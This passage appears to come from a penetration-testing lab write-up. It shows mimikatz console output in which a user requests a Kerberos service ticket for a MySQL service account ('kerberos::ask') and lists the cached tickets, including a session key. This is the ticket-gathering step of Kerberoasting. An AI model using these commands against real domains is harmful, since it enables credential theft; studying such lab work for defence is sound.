 p>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #18362 May  2 2020 16:23:51
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos::ask /target:MySQL/PC2.whoamianony.org:3306
Asking for: MySQL/PC2.whoamianony.org:3306
* Ticket Encryption Type & kvno not representative at screen
Start/End/MaxRenew: 2021/5/23 10:57:27 ; 2021/5/23 20:24:32 ; 2021/5/30 10:24:32
Service Name (02) : MySQL ; PC2.whoamianony.org:3306 ; @ WHOAMIANONY.ORG
Target Name  (02) : MySQL ; PC2.whoamianony.org:3306 ; @ WHOAMIANONY.ORG
Client Name  (01) : bunny ; @ WHOAMIANONY.ORG
Flags 40810000    : name_canonicalize ; renewable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
02fcc00e72abe4649013cfe71ecd9230
Ticket            : 0x00000017 - rc4_hmac_nt       ; kvno = 0        [...]
mimikatz # kerberos::list
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2021/5/23 10:24:32 ; 2021/5/23 20:24:32 ; 2021/5/30 10:24:32
Server Name       : krbtgt/WHOAMIANONY.ORG @ WHOAMIANONY.ORG
Client Name       : bunny @ WHOAMIANONY.ORG
Flags 60810000    : name_canonicalize ; renewable ; forwarded ; forwardable ;
[00000001] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2021/5/23 10:24:32 ; 2021/5/23 20:24:32 ; 2021/5/30 10:24:32
Server Name       : krbtgt/WHOAMIANONY.ORG @ WHOAMIANONY.ORG
Client Name       : bunny @ WHOAMIANONY.ORG
Flags 40c10000    : name_canonicalize ; initial ; renewable ; forwardable ;
[00000002] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2021/5/23 11:13:43 ; 2021/5/23 20:24:32 ; 2021/5/30 10:24:32
Server Name       : MySQL/pc2.whoamianony.org:3306/MySQL @ WHOAMIANONY.ORG
Client Name       : bunny @ WHOAMIANONY.ORG
Flags 40850000    : name_canonicalize ; ok_as_delegate ; renewable ; forwardable ;